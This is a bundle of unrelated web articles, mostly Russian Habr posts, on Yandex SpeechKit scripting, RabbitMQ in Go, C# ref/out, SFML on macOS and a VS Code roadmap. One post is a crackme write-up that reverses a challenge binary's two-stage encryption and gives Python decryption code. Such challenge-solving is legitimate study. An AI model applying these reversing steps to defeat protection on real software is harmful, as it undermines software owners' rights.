Contributions to VS Code Extensions
-----------------------------------
Our teams contributes to a number of extensions that are available in the market place.
Our main focus will be on the following extensions:
*  [Github Pull Request extension](https://marketplace.visualstudio.com/items?itemName=GitHub.vscode-pull-request-github)
*  [Azure Account extension](https://marketplace.visualstudio.com/items?itemName=ms-vscode.azure-account)
*  [Vue extension](https://marketplace.visualstudio.com/items?itemName=octref.vetur)
We will continue to maintain the following extensions:
*  [Chrome Debug extension](https://marketplace.visualstudio.com/items?itemName=msjsdiag.debugger-for-chrome)
*  [ES Lint](https://marketplace.visualstudio.com/items?itemName=dbaeumer.vscode-eslint)
*  [Ruby](https://marketplace.visualstudio.com/items?itemName=rebornix.Ruby)
*  [Markdown customization extensions](https://marketplace.visualstudio.com/items?itemName=bierner.github-markdown-preview)
Contributions to Underlying Components and Technologies
-------------------------------------------------------
VS Code is made possible through a wide range of technologies. Below are examples of technologies in which we are particularly active.
### Language Server Protocol
*  Continue to refine and improve the [Language Server Protocol](https://microsoft.github.io/language-server-protocol/) with support from the community.
*  Define a [Language Server Index Format](https://github.com/Microsoft/language-server-protocol/blob/master/indexFormat/specification.md) (LSIF, pronounce like «else if») that enables a language server to persist their language intelligence, so that it can be subsequently used to answer LSP requests at-scale (for example, hover and go to definition).
### Debug Adaptor Protocol
*  Continue to refine and improve the [Debug Adapter Protocol](https://microsoft.github.io/debug-adapter-protocol/) with support from the community.
*  Expose more UI for DAP features that are currently not surfaced in the VS Code debugging UI. This includes moving the loaded scripts UI into the core.
### xterm.js
*  Work with the [`xterm.js`](https://xtermjs.org) community to improve parsing and internal line representations
*  Adopt `conpty` on Windows
* Investigate replacing canvas based rendering through WebGL based rendering
* Reflow lines when resizing the terminal | https://habr.com/ru/post/436660/ | null | en | null |
# Распознание длинных аудио сервисом Yandex SpeechKit из командной строки bash/shell через API
Довольно давно Яндекс предоставляет платные сервисы по синтезу и распознанию речи. К сожалению, интерфейса для регулярного использования сервисов нет, поэтому на досуге написал скрипт, который позволяет через консоль взаимодействовать с Яндексом.
Как это работает и зачем вообще нужно
-------------------------------------
Есть много разных (в том числе бесплатных) возможностей как синтеза, так и распознания речи. Яндекс и Сбер предлагают свои сервисы по распознанию, у Яндекса это speech-kit, у Сбера [SmartSpeech](https://sberdevices.ru/smartspeech/) (до конца 2021 года даёт бесплатный доступ).
Экономика распознания очень простая: на рынке услуги стоят от 10 рублей за минуту, плюс вопросы к скорости и качеству и много чего ещё. Бесплатные варианты не рассматривали, так как нужно было решение сразу более-менее готовое. Яндекс предлагает цену в 1 рубль за минуту, при скорости распознания в 10 раз быстрее чем длительность дорожки. Если скорость не важна, то цена вообще 25 копеек.
Полученный результат в чистом виде использовать нельзя, это просто набор строчек, разбитых по паузам (более-менее соответствует предложениям), без знаков препинания. Кстати сервис Сбера обещает расставлять запятые, но его пока не пробовал.
Итак, то, что предлагает Яндекс (и другие), пока что просто вспомогательный инструмент, который, впрочем, может значительно ускорить определенные процессы. На рынке уже появились организации, которые на основе их решений предлагают транскрибацию. Если коротко, то получается так: загружается дорожка, получается сырой текст, который берет в работу человек, пересушивает, вносит правки. Экономия времени – нужно меньше печатать.
К сожалению, пока внятного интерфейса для работы с сервисом нет, поэтому, чтобы дать возможность, сотрудникам взаимодействовать с ним, написал скрипт для командной строки. Начиналось всё, как тестовое использование, в целом, конечно, лучше сделать более дружелюбный способ. Но тут думаю, больше будет интересны моменты как подключаться.
Чтобы начать, нужно:
* Создать платёжный аккаунт (Яндекс даёт гранты на тестовое использование)
* Создать сервисный аккаунт
* Создать бакет на Яндекс-облаке
Два простых запроса
-------------------
У Яндекса есть свой CLI для работы с командой строкой, нужно его [поставить](https://cloud.yandex.ru/docs/cli/). Дальше в целом тут всё просто, один запрос на распознание, второй запрос на получение результата. Собственно, всё строится вокруг деталей этих двух запросов.
Запрос на распознание:
```
curl -sX POST \
-H "Authorization: Api-Key <ключ-api-сервисного-аккаунта>" \
-d '@params.json' \
https://transcribe.api.cloud.yandex.net/speech/stt/v2/longRunningRecognize
```
В заголовке передаём ключ-api от сервисного аккаунта, и нужно сформировать файл params.json. В нём прописываются: язык распознания, модель ([доступно 4 вида](https://cloud.yandex.ru/docs/speechkit/stt/models)) и ссылка на файл для распознания.
```
cat > params.json << -EOF
{
"config": {
"specification": {
"languageCode": "ru-RU",
"model": "hqa"
}
},
"audio": {
"uri": "https://storage.yandexcloud.net/<имя-бакета>/<путь-к-файлу>"
}
}
-EOF
```
Если с языком и моделью всё в целом, ясно, то с адресом файла возникают определенные сложности. Сам Яндекс подробно описывает как можно закинуть файл в облако с[воими руками прямо в браузере](https://cloud.yandex.ru/docs/storage/operations/objects/upload), а вот, как это делать из командной строки, выяснить сложнее.
Оказывается, Яндекс-облако работает на CLI Амазона, который [тоже нужно поставить](https://cloud.yandex.ru/docs/storage/tools/aws-cli) отдельно, другого способа закинуть файл в бакет, я не нашёл.
После установки, получаем следующую строчку для загрузки файла:
```
aws --endpoint-url=https://storage.yandexcloud.net \
s3 cp <название-файла> s3://<имя-бакета>/<название-файла>
```
Запрос на результат распознания:
```
curl -sH "Authorization: Api-Key <ключ-api-сервисного-аккаунта>" \
https://operation.api.cloud.yandex.net/operations/{operationId}
```
Чтобы его отправить нам нужно знать id операции {operationID}, но об этом ниже.
Получаем набор из трёх команд:
1. Загрузка файла
2. Запрос на распознание
3. Запрос на результат распознания
Ответ на запрос на распознание, извлечение id операции
------------------------------------------------------
Загружаем файл (получаем адрес его ссылки), отправляем запрос на распознание, дальше опять начинаются детали. После отправки запроса на распознание приходит вот такой ответ:
```
{
"done": false,
"id": "e03sup6d5h7rq574ht8g",
"createdAt": "2019-04-21T22:49:29Z",
"createdBy": "ajes08feato88ehbbhqq",
"modifiedAt": "2019-04-21T22:49:29Z"
}
```
Нам нужно отсюда извлечь id, без него не получится сформировать запрос на получение результата. Поэтому, вывод запроса на распознание лучше перенаправить в файл, а дальше уже извлекать id.
```
grep 'id' <имя-файла> | sed 's/^.*: "//' | sed 's/",*$//'
```
Теперь можно сформировать запрос на получение результата.
Запрос результата
-----------------
Ответ на запрос приходит двух видов: готов ("done": true) и не готов ("done": false), возникает необходимость проверки условия, если результат не готов, то нужно отправить ещё запрос, если готов, то можно извлекать текст.
Можно работать с тем же файлом, куда сохранялся результат вывода запроса на распознание, можно перенаправить вывод в другой файл. Теперь при помощи grep можно проверить статус операции и если результата нет гонять её по кругу, пока не будет получен успех.
```
curl -sH "Authorization: Api-Key <ключ-api-сервисного-аккаунта>" \
https://operation.api.cloud.yandex.net/operations/{operationID} > log.txt
isready=$(grep 'done' log.txt | sed 's/^.*: //' | sed 's/,*$//')
if [[ $isready == "false" ]]; then
while [[ $isready == "false" ]]; do
curl -sH "Authorization: Api-Key <ключ-api-сервисного-аккаунта>" \
https://operation.api.cloud.yandex.net/operations/{operationID} > log.txt
isready=$(grep 'done' log.txt | sed 's/^.*: //' | sed 's/,*$//')
sleep 60 # пожалеем сервер не будем спамить без конца
if [[ $isready == "true" ]]; then
break
fi
done
fi
```
Если распознание завершено, придёт ответ, который нужно привести в нормальный вид. При помощи grep и sed оставляем строчки с текстом, сохраняем в файл result.txt.
```
grep "text" log.txt | sed 's/^.*: "//' | sed 's/",*$//' | sed -e G > result.txt
```
В итоге получаем вот такой нехитрый набор из 5 команд, который можно собрать в скрипт:
```
#Загрузка файла в облако
aws --endpoint-url=https://storage.yandexcloud.net \
s3 cp <название-файла> s3://<имя-бакета>/<название-файла>
#Создание файла с параметрами
cat > params.json << -EOF
{
"config": {
"specification": {
"languageCode": "ru-RU",
"model": "hqa"
}
},
"audio": {
"uri": "https://storage.yandexcloud.net/<имя-бакета>/<путь-к-файлу>"
}
}
-EOF
#Запрос на распознание
curl -sX POST \
-H "Authorization: Api-Key <ключ-api-сервисного-аккаунта>" \
-d '@params.json' \
https://transcribe.api.cloud.yandex.net/speech/stt/v2/longRunningRecognize > log.txt
#Запрос результата распознания
isready=$(grep 'done' log.txt | sed 's/^.*: //' | sed 's/,*$//')
if [[ $isready == "false" ]]; then
while [[ $isready == "false" ]]; do
curl -sH "Authorization: Api-Key <ключ-api-сервисного-аккаунта>" \
https://operation.api.cloud.yandex.net/operations/{operationID} > log.txt
isready=$(grep 'done' log.txt | sed 's/^.*: //' | sed 's/,*$//')
sleep 60
if [[ $isready == "true" ]]; then
grep "text" log.txt | sed 's/^.*: "//' | sed 's/",*$//' | sed -e G > result.txt
exit
fi
done
fi
```
Как видно, просто вручную это всё делать не очень удобно, хотя команд и не много, но хочется всё автоматизировать и сделать в виде скрипта. Основной затык в месте проверки статуса операции без этого цикла совсем печаль.
Выложил на [github](https://github.com/Sstoryteller2/spttx) более-менее законченную версию с минимальным учётом всех возможных сценариев работы, если кому-то надо. | https://habr.com/ru/post/583230/ | null | ru | null |
# Перевод RabbitMQ «Hello World» для Golang
Настоятельно рекомендую ознакомиться перед прочтением: <https://ru.wikipedia.org/wiki/AMQP>
Если все ещё не установили RabbitMQ, то вот установка через Docker для Linux:
```
$ docker pull rabbitmq
$ docker run --restart always -d --network host rabbitmq
```
RabbitMQ это брокер сообщений. Он отвечает за получение и отправку сообщений. Вы можете думать об этом как об обычной почтовой системе. Когда вы кладете ваше письмо в почтовый ящик, то можете быть уверены, что позже курьер заберет его и в конечном счете доставит получателю. Если следовать аналогии, то RabbitMQ это почтовый ящик, почтовое отделение и почтальон в одном лице.
Ключевое отличие между RabbitMQ и почтой в реальной жизни – первый не работает с реальной бумагой, вместо этого он получает, хранит и передает бинарные блоки данных – **messages**.
1) **Producing** – означает не что иное, как производство/отправку. Тот, кто отправляет сообщения, называют **producer**.
2) **Queue** – означает то самое почтовое отделение внутри RabbitMQ. Хоть сообщения протекают через RabbitMQ в ваши приложения, они могут оставаться внутри брокера. **Queue** ограничена только вашими дисками и оперативной памятью, по сути это просто огромный буфер. Множество producers могут отсылать messages в одну и ту же **queue**, также, как и множество **consumers** могут вычитывать **messages** из одной queue.
 3) **Consuming** – означает потребление/получение. Это просто программный код, который ожидает **messages**. Потребитель/получатель называется **Consumer**.
Стоит обратить внимание, что **producer**, **consumer** и **queue** могут располагаться не на одном компьютере. Это совсем не обязательно. В большинстве систем приложения распределены по нескольким серверам, виртуальным машинам и т.д. Эти приложения могут быть как **producer**, так и **consumer**.
"Hello World"
-------------
**(Используем Go RabbitMQ клиент)**
В этой части мы напишем две маленькие программы на языке программирования Go. **Producer** будет отсылать одиночные **message**, а consumer будет принимать их и печатать в командной строке. Многие детали Go RabbitMQ API мы специально опустим, сосредоточившись только на базовых вещах.
На рисунке ниже P – **producer**, C – **consumer**. Красный прямоугольник означает queue (буфер, где RabbitMQ хранит данные).
RabbitMQ поддерживает несколько протоколов. В этом руководстве мы будем рассматривать AMQP 0-9-1 – открытый протокол общего назначения для обмена сообщениями. RabbitMQ поддерживает еще много клиентов для других языков.
Сначала нужно установить пакет, через go get:
```
go get github.com/rabbitmq/amqp091-go
```
Когда все установилось, мы можем начать написание кода.
**Отправка**
Первым делом создадим подключение к серверу RabbitMQ.
```
package main
import (
"log"
amqp "github.com/rabbitmq/amqp091-go" // Делаем удобное имя для импорта в нашем коде
)
func main() {
conn, err := amqp.Dial("amqp://guest:guest@localhost:5672/") // Создаем подключение к RabbitMQ
if err != nil {
log.Fatalf("unable to open connect to RabbitMQ server. Error: %s", err)
}
defer func() {
_ = conn.Close() // Закрываем подключение в случае удачной попытки
}()
}
```
Соединение является абстракцией над socket и служит для согласования версии протокола между сервером и клиентом, отвечает за аутентификацию и другие важные вещи. Затем создадим канал, в котором находится большая часть логики для выполнения задач.
```
ch, err := conn.Channel()
if err != nil {
log.Fatalf("failed to open channel. Error: %s", err)
}
defer func() {
_ = ch.Close() // Закрываем канал в случае удачной попытки открытия
}()
```
Далее нужно объявить **queue** для публикации сообщений.
```
q, err := ch.QueueDeclare(
"hello", // name
false, // durable
false, // delete when unused
false, // exclusive
false, // no-wait
nil, // arguments
)
if err != nil {
log.Fatalf("failed to declare a queue. Error: %s", err)
}
ctx, cancel := context.WithTimeout(context.Background(), 5*time.Second)
defer cancel()
body := "Hello World!"
err = ch.PublishWithContext(ctx,
"", // exchange
q.Name, // routing key
false, // mandatory
false, // immediate
amqp.Publishing{
ContentType: "text/plain",
Body: []byte(body),
})
if err != nil {
log.Fatalf("failed to publish a message. Error: %s", err)
}
log.Printf(" [x] Sent %s\n", body)
```
Объявление **queue** произойдет только в том случае, если она еще не создана. **Messages** представляют из себя массив байтов. Это позволяет помещать в очередь все, что можно превратить в данный формат.
Если вы работаете с RabbitMQ в первый раз и не получаете сообщение об успешной отправке, то придется посмотреть, что не так с вашей инсталляцией брокера. Возможно не хватает свободного места на диске (RabbitMQ требует не менее 200Мб свободного места на диске). Первым делом стоит проверить журнал и убедиться, что это действительно так. Документация по конфигурации RabbitMQ поможем вам найти, как изменить disk\_free\_limit.
**Получение**
В отличии от **producer**, наш **consumer** должен постоянно работать, чтобы не пропускать сообщения.
У **consumer** аналогичные настройки. Сначала мы открываем коннект, затем канал и объявляем **queue** из которой будет читать **messages**. Если такой **queue** не существует, то она будет создана.
```
package main
import (
"log"
amqp "github.com/rabbitmq/amqp091-go"
)
func main() {
conn, err := amqp.Dial("amqp://guest:guest@localhost:5672/")
if err != nil {
log.Fatalf("unable to open connect to RabbitMQ server. Error: %s", err)
}
defer func() {
_ = conn.Close() // Закрываем подключение в случае удачной попытки подключения
}()
ch, err := conn.Channel()
if err != nil {
log.Fatalf("failed to open a channel. Error: %s", err)
}
defer func() {
_ = ch.Close() // Закрываем подключение в случае удачной попытки подключения
}()
q, err := ch.QueueDeclare(
"hello", // name
false, // durable
false, // delete when unused
false, // exclusive
false, // no-wait
nil, // arguments
)
if err != nil {
log.Fatalf("failed to declare a queue. Error: %s", err)
}
}
```
Обратите внимание, что QueueDeclare присутствует и в этом коде. Поскольку мы можем запустить **consumer** раньше, чем **producer**, то нам следует проверить, что **queue** с таким именем существует, прежде чем осуществлять операцию чтения (как указано выше, если такой **queue** не существовало, то она будет создана).
Далее мы говорим серверу RabbitMQ, что собираемся читать данные из **queue** с именем, которое мы передали в QueueDeclare. Поскольку сообщения будут доставляться асинхронно, то операцию чтения мы запустим в отдельной горутине.
```
messages, err := ch.Consume(
q.Name, // queue
"", // consumer
true, // auto-ack
false, // exclusive
false, // no-local
false, // no-wait
nil, // args
)
if err != nil {
log.Fatalf("failed to register a consumer. Error: %s", err)
}
var forever chan struct{}
go func() {
for message := range messages {
log.Printf("received a message: %s", message.Body)
}
}()
log.Printf(" [*] Waiting for messages. To exit press CTRL+C")
<-forever
```
Пожалуйста, имейте в виду, что это всего лишь демонстрация базовых концепций RabbitMQ. Тут не рассматриваются многие важные темы, а примеры специально являются упрощениями для лучшего понимания. Обязательно нужно изучить такие темы, как управление соединением, обработка ошибок, восстановление соединения, параллелизм и сбор метрик, в основном опущены для краткости. Такой упрощенный код нельзя считать готовым к эксплуатации.
Рекомендуемые темы для прочтения: [Publisher Confirms and Consumer Acknowledgements](https://www.rabbitmq.com/confirms.html)**,**[Production Checklist](https://www.rabbitmq.com/production-checklist.html)**and**[Monitoring](https://www.rabbitmq.com/monitoring.html)**.** | https://habr.com/ru/post/699188/ | null | ru | null |
# Решаем crackme от Лаборатории Касперского
В один прекрасный день разные каналы в ~~телеграмме~~ начали кидать [ссылку](https://forum.reverse4you.org/showthread.php?t=3081) на крэкмишку от ЛК, **Успешно выполнившие задание будут приглашены на собеседование!**. После такого громкого заявления мне стало интересно, насколько сложным будет реверс. О том, как я решал этот таск можно почитать под катом (много картинок).
Придя домой, я еще раз внимательно перечитал задание, скачал архив и стал смотреть, что же там внутри. А внутри было это:

Запускаем x64dbg, дампим после распаковки, смотрим, что внутри на самом деле:


Берем имя файла из аргументов командной строки -> открываем, читаем -> шифруем первой ступенью -> шифруем второй ступенью -> записываем в новый файл.
Все просто, пора смотреть на шифрование.
#### Начнем со stage1
По адресу 0x4033f4 находится функция, которую я назвал crypt\_64bit\_up (позже вы поймете почему), она вызывается из цикла где-то внутри stage1
И немного кривоватый результат декомпиляции

Сначала я пытался переписать этот же алгоритм на питоне, убил на это несколько часов и получилось что-то такое (что делает get\_dword и byteswap должно быть понятно из названий)
```
def _add(x1, x2):
return (x1+x2) & 0xFFFFFFFF
def get_buf_val(t, buffer):
t_0 = t & 0xFF
t_1 = (t >> 8) & 0xFF
t_2 = (t >> 16) & 0xFF
t_3 = (t >> 24) & 0xFF
res = _add(get_dword(buffer, t_0 + 0x312), (get_dword(buffer, t_1 + 0x212) ^ _add(get_dword(buffer, t_2+0x112), get_dword(buffer, t_3+0x12))))
# print('Got buf val: 0x%X' % res)
return res
def crypt_64bit_up(initials, buffer):
steps = []
steps.append(get_dword(buffer, 0) ^ byteswap(initials[0])) # = z
steps.append(get_buf_val(steps[-1], buffer) ^ byteswap(initials[1]) ^ get_dword(buffer, 1))
for i in range(2, 17):
steps.append(get_buf_val(steps[-1], buffer) ^ get_dword(buffer, i) ^ steps[i-2])
res_0 = steps[15] ^ get_dword(buffer, 17)
res_1 = steps[16]
print('Res[0]=0x%X, res[1]=0x%X' % (res_0, res_1))
```
Но потом я решил обратить внимание на константы 0x12, 0x112, 0x212, 0x312 (без хекса 18, 274, 536… не очень похоже на что-то необычное). Пробуем их загуглить и находим целый репозиторий (подсказка: NTR) с реализацией функций шифрования и **дешифровки**, вот это удача. Пробуем зашифровать в исходной программе тестовый файл с рандомным содержимым, сдампить его и зашифровать тот же файл питонячим скриптом, все должно работать и результаты должны быть одинаковыми. После этого пробуем его расшифровать (я решил не вдаваться в детали и просто скопипастить функцию расшифровки из исходников)
```
def crypt_64bit_down(initials, keybuf):
x = initials[0]
y = initials[1]
for i in range(0x11, 1, -1):
z = get_dword(keybuf, i) ^ x
x = get_buf_val(z, keybuf)
x = y ^ x
y = z
res_0 = x ^ get_dword(keybuf, 0x01) # x - step[i], y - step[i-1]
res_1 = y ^ get_dword(keybuf, 0x0)
return (res_1, res_0)
def stage1_unpack(packed_data, state):
res = bytearray()
for i in range(0, len(packed_data), 8):
ciphered = struct.unpack('>II', packed_data[i:i+8])
res += struct.pack('>II', *crypt_64bit_down(ciphered, state))
return res
```
Важное замечание: ключ в репозитории отличается от ключа в программе (что вполне логично). Поэтому после инициализации ключа я его просто сдампил в файлик, это и есть buffer/keybuf
#### Переходим ко второй части
Тут все намного проще: сначала создается массив уникальных char размером 0x55 байт в диапазоне (33, 118) (printable chars), затем 32-битное значение упаковывается в 5 printable chars из массива, созданного ранее.


Так как никакого рандома при создании массива упомянутого выше нет, при каждом запуске программы этот массив будет одинаковым, дампим его после инициализации и простой функцией можем распаковать stage\_2
```
def stage2_unpack(packed_data, state): # checked!
res = bytearray()
for j in range(0, len(packed_data), 5):
mapped = [state.index(packed_data[j+i]) for i in range(5)]
res += struct.pack('>I', sum([mapped[4-i]*0x55**i for i in range(5)]))
return res
```
Делаем что-то такое:
```
f = open('stage1.state.bin', 'rb')
stage1 = f.read()
f.close()
f = open('stage2.state.bin', 'rb')
stage2 = f.read()
f.close()
f = open('rprotected.dat', 'rb')
packed = f.read()
f.close()
unpacked_from_2 = stage2_unpack(packed, stage2)
f = open('unpacked_from_2', 'wb')
f.write(unpacked_from_2)
f.close()
unpacked_from_1 = stage1_unpack(unpacked_from_2, stage1)
f = open('unpacked_from_1', 'wb')
f.write(unpacked_from_1)
f.close()
```
И получаем результат
 | https://habr.com/ru/post/431690/ | null | ru | null |
# ref в сравнении с out в C#
**C# ref в сравнении с out**
Ключевые слова `Ref` и `out` в C# используются для передачи аргументов внутри метода или функции. Оба слова указывают на то, что аргумент/параметр передается по ссылке. По умолчанию параметры передаются в метод по значению. Используя эти ключевые слова (`ref` и `out`), мы можем передать параметр по ссылке.
**Ключевое слово ref**
Ключевое слово `ref` передает аргументы по ссылке. Это означает, что любые изменения, внесенные в этот аргумент в методе, будут отражены в этой переменной, когда управление вернется к вызывающему методу.
**Пример кода**
```
public static string GetNextName(ref int id)
{
string returnText = "Next-" + id.ToString();
id += 1;
return returnText;
}
static void Main(string[] args)
{
int i = 1;
Console.WriteLine("Previous value of integer i:" + i.ToString());
string test = GetNextName(ref i);
Console.WriteLine("Current value of integer i:" + i.ToString());
}
```
**Вывод**
**Ключевое слово out**
Ключевое слово `out` передает аргументы по ссылке. Это очень похоже на ключевое слово `ref`.
**Пример кода**
```
public static string GetNextNameByOut(out int id)
{
id = 1;
string returnText = "Next-" + id.ToString();
return returnText;
}
static void Main(string[] args)
{
int i = 0;
Console.WriteLine("Previous value of integer i:" + i.ToString());
string test = GetNextNameByOut(out i);
Console.WriteLine("Current value of integer i:" + i.ToString());
}
```
**Вывод**
**Ref в сравнении с Out**
| | |
| --- | --- |
| Ref | Out |
| Параметр или аргумент должен быть сначала инициализирован, прежде чем он будет передан в `ref`. | Инициализация параметра или аргумента перед передачей его в `out` не является обязательной. |
| Не требуется присваивать или инициализировать значение параметра (который передается по `ref`) перед возвратом в вызывающий метод. | Вызываемый метод обязан присвоить или инициализировать значение параметра (который передается в `out`) перед возвратом в вызывающий метод. |
| Передача значения параметра по `Ref` полезна, когда вызываемый метод также должен модифицировать передаваемый параметр. | Объявление параметра в методе `out` полезно, когда из функции или метода необходимо вернуть несколько значений. |
| Инициализация значения параметра перед его использованием в вызывающем методе не обязательна. | Значение параметра должно быть инициализировано в вызывающем методе перед его использованием. |
| Когда мы используем `REF`, данные могут передаваться двунаправленно. | Когда мы используем `OUT`, данные передаются только однонаправленно (от вызываемого метода к вызывающему методу). |
| И `ref`, и `out` по-разному обрабатываются во время выполнения программы, а во время компиляции они обрабатываются одинаково. |
| Свойства не являются переменными, поэтому они не могут быть переданы в качестве параметра `out` или `ref`. |
**Ключевое слово Ref / Out и перегрузка методов**
И `ref`, и `out` обрабатываются по-разному во время выполнения программы, и одинаково во время компиляции, поэтому методы не могут быть перегружены, если один метод принимает аргумент как `ref`, а другой — как `out`.
**Пример кода**
```
public static string GetNextName(ref int id)
{
string returnText = "Next-" + id.ToString();
id += 1;
return returnText;
}
public static string GetNextName(out int id)
{
id = 1;
string returnText = "Next-" + id.ToString();
return returnText;
}
```
**Вывод при компиляции кода:**
Однако перегрузка методов возможна, когда один метод принимает аргумент `ref` или `out`, а другой принимает тот же аргумент без `ref` или `out`.
**Пример кода**
```
public static string GetNextName(int id)
{
string returnText = "Next-" + id.ToString();
id += 1;
return returnText;
}
public static string GetNextName(ref int id)
{
string returnText = "Next-" + id.ToString();
id += 1;
return returnText;
}
```
**Резюме**
Ключевые слова `out` и `ref` полезны, когда мы хотим вернуть значение в тех же переменных, которые были переданы в качестве аргумента.
---
> Материал подготовлен в рамках специализации [«C# Developer»](https://otus.pw/sC7t/). Если вам интересно узнать подробнее о формате обучения и программе, познакомиться с преподавателем курса — приглашаем на день открытых дверей онлайн. Регистрация [здесь.](https://otus.pw/KaBH/)
>
> | https://habr.com/ru/post/580282/ | null | ru | null |
# 1.4 SFML и Xcode (Mac OS X)

*От переводчика: данная статья является четвертой в цикле переводов официального руководства по библиотеке SFML. Прошлую статью можно найти [тут.](https://habrahabr.ru/post/279107/ "Предыдущая статья: SFML и Linux") Данный цикл статей ставит своей целью предоставить людям, не знающим язык оригинала, возможность ознакомится с этой библиотекой. SFML — это простая и кроссплатформенная мультимедиа библиотека. SFML обеспечивает простой интерфейс для разработки игр и прочих мультимедийных приложений. Оригинальную статью можно найти [тут](http://www.sfml-dev.org/tutorials/2.3/start-osx.php "Оригинальная статья: SFML and Xcode (Mac OS X)"). Начнем.*
**Оглавление:**0.1 Вступление
1. Приступая к работе
1. [SFML и Visual Studio](https://habrahabr.ru/post/278977/ "Перейти к статье: SFML и Visual Studio")
2. [SFML и Code::Blocks (MinGW)](https://habrahabr.ru/post/279069/ "Перейти к статье: SFML и Code::Blocks (MinGW)")
3. [SFML и Linux](https://habrahabr.ru/post/279107/ "Перейти к статье: SFML и Linux")
4. [SFML и Xcode (Mac OS X)](https://habrahabr.ru/post/279147/ "Перейти к статье: SFML и Xcode (Mac OS X)")
5. [Компиляция SFML с помощью CMake](https://habrahabr.ru/post/279279/ "Перейти к статье: Компиляция SFML с помощью CMake")
2. Модуль System
1. [Обработка времени](https://habrahabr.ru/post/279347/ "Перейти к статье: Обработка времени")
2. [Потоки](https://habrahabr.ru/post/279653/ "Перейти к статье: Потоки")
3. [Работа с пользовательскими потоками данных](https://habrahabr.ru/post/279689/ "Перейти к статье: Работа с пользовательскими потоками данных")
3. Модуль Window
1. [Открытие и управление окнами](https://habrahabr.ru/post/279957/ "Перейти к статье: Открытие и управление окнами")
2. [Обработка событий](https://habrahabr.ru/post/280153/ "Перейти к статье: Обработка событий")
3. Работа с клавиатурой, мышью и джойстиками
4. Использование OpenGL
4. Модуль Graphics
1. Рисование 2D объектов
2. Спрайты и текстуры
3. Текст и шрифты
4. Формы
5. Проектирование ваших собственных объектов с помощью массивов вершин
6. Позиция, вращение, масштаб: преобразование объектов
7. Добавление специальных эффектов с шейдерами
8. Контроль 2D камеры и вида
5. Модуль Audio
1. Проигрывание звуков и музыки
2. Запись аудио
3. Пользовательские потоки аудио
4. Спатиализация: звуки в 3D
6. Модуль Network
1. Коммуникация с использованием сокетов
2. Использование и расширение пакетов
3. Веб-запросы с помощью HTTP
4. Передача файлов с помощью FTP
Вступление
----------
Это первая статья, которую вы должны прочитать, если вы используете SFML с Xcode, и если вы занимаетесь разработкой приложений для Mac ОС X вообще. В ней будет рассказано, как установить SFML, настроит интерактивную среду разработки и скомпилировать программу, использующую SFML. Что еще более важно, в ней будет рассказано, как сделать ваши приложения готовыми для использования «из коробки» для конечных пользователей.
В данной статье есть внешние ссылки. Они предназначены для более детального ознакомления с темой.
Системные требования
--------------------
Все что вам необходимо, что бы создать приложение, использующее SFML, это:
* Intel Mac с Max OS X Lion или более поздней версией (10.7+)
* [Xcode](http://developer.apple.com/xcode/ "Скачать Xcode") (желательно четвертой или более поздней версии, которая доступна в *App Store*) и clang.
С последними версиями Xcode вы так же должны установить Command Line Tools from Xcode > Preferences > Downloads > Components.
Двоичные файлы: dylib (динамические библиотеки) или фреймворки
--------------------------------------------------------------
SFML для Mac OS X доступна в двух вариантах. С одной стороны есть динамические библиотеки, с другой пакеты фреймворков. Оба варианта представлены в виде [универсальных двоичных файлов](http://en.wikipedia.org/wiki/Universal_binary "Статья на википедии об универсальных двоичных фалах"), поэтому они могут использоваться на 32-битных или 64-битных системах Intel без адаптирования под конкретную платформу.
Dylib представлена динамическими библиотеками (это что-то вроде файлов с расширением .so в Linux). Вы можете узнать больше в [этой документации по динамическим библиотекам](https://developer.apple.com/library/mac/#documentation/DeveloperTools/Conceptual/DynamicLibraries/ "Перейти к документации Apple по динамическим библиотекам"). Фреймворки чем-то похожи на динамические библиотеки, за исключением того, что они могут инкапсулировать внешние ресурсы. [Здесь](https://developer.apple.com/library/mac/#documentation/MacOSX/Conceptual/BPFrameworks/Frameworks.html "Перейти к документации Apple по фреймворкам") доступна более подробная документация по фреймворкам.
